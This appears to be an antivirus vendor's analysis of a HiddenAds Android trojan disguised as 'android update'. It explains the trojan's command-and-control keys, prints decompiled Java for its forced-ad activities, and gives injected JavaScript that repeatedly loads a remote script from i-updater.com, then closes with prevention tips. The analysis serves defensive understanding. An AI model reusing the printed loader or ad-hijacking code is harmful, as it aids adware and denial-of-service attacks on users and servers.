General Explanation
Type: Trojan
Degree of destruction: average
Prevalence: average
What is a Trojan?
Trojans are malware that revealed themselves in the format of an applicable and useful tool. Accordingly, the user downloads and installs them and infects the system without noticing that it is malware. Trojans, usually after installation, act as a backdoor so the hacker can remotely access the victim’s system. For instance, the malware we will analyze here seems to do an applicable and useful job, but it will install an unwanted application on the system.
What is the HiddenAds malware family?
There is malware named “android update” that is downloadable from websites that are for downloading android applications and also from some android markets. Since its icon is similar to the system application, many users do not suspect it is malware. But contrary to what seems, it’s malware in the phone. This application connects to the command and control server every 150 minutes and receives and runs different orders.
Technical Explanation
The main activity of the application will be uploaded as a web view. The information about application settings will be stored in the application database file and will recall from the application when initiating it. This information will be stored in XML format and will be retained until the application is not deleted from the OS or the user does not delete the application data manually. This malware by receiving instructions from its server which is in a form of a JSON file will perform malicious actions on the user’s phone.
If our key value is equal to “parse JSON”, the following order will be executed:
- “showAdMobAds”= key: the main of the malware is to show Admob advertising.
We know google Admob is a platform that makes earning money easy from the application for developers and application builders. This platform will improve the value of each advertising and viewing to the maximum, by using three factors: global advertising, innovative advertising formats, and the advanced technology of earning money from advertisement.

protected void onCreate(BundleparamBundle)
{
super.onCreate(paramBundle);
setContentView(2131296284);
paramBundle=Settings.getSettingsFromPreferences(this);
MobileAds.initialize(this,paramBundle.adMobAdId);
new CountDownTimer(10000L,1000L)
{
public void onFinish()
{
ShowAdMobAdsActivity.this.initializeAd(this.val$settings);
}
public void onTick(longparamAnonymousLong){}
}.start();
}
- “showStartAppAds”=key: the malware aims to show advertisements in the user’s phone default browser.
- “showURLAds”=key: this malware aims to show advertisements in the user’s phone browser

public class ShowUrlAdsActivity
extends Activity
{
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2131296284);
paramBundle = Settings.getSettingsFromPreferences(this);
if (!TextUtils.isEmpty(paramBundle.urlAdUrl))
{
showBrowser(paramBundle.urlAdUrl);
return;
}
finish();
}
protected void showBrowser(String paramString)
{
Intent localIntent = new Intent("android.intent.action.VIEW");
localIntent.setData(Uri.parse(paramString));
localIntent.addFlags(268435456);
if (localIntent.resolveActivity(getPackageManager()) != null) {
startActivity(localIntent);
}
finish();
}
}
- “showRateAppDialog”=key: the goal of this malware is to show the application page on the Google play market so the application rank will be signified in the market.
Eventually, one of the most important goals of this malware is the access denial attack on the service:

This action is performed by adding a specific website address: http://i-updater.com/test.js?v= to connect the application to the website permanently. The malware author will reach this goal by replacing a javascript in an HTML page. In the first step, the phone’s Wi-Fi status will be checked and if there is a connection, it will recall the HTML file from the specified path in the assets folder and will upload the existing JavaScript code in the web view. That’s why it is regularly connected to the existent address in the JavaScript file and attacks the system each second.
Infected JavaScript code:
<script type="text/javascript">
(function(){
var randomh=Date.now();
var e = document.getElementsByTagName("script")[0];
var d = document.createElement("script");
d.src ="http://i-updater.com/test.js?v="+randomh+"";
d.type ="text/javascript";
d.async =true;
d.defer =true;
e.parentNode.insertBefore(d,e);
})();
</script>
How to deal with this and disinfect the system
To make sure that the system is safe, install Padvish antivirus and keep its database file and scan it.
Methods of preventing phone infection:
- Avoid downloading and installing any application from unauthorized resources/markets.
- Note the requested permissions, when installing the mobile application.
- Continuously back up your saved data and files.
- Do not use an unofficial version of applications. Applications such as Telegram, and Instagram have many unofficial versions and most of them release through Telegram channels.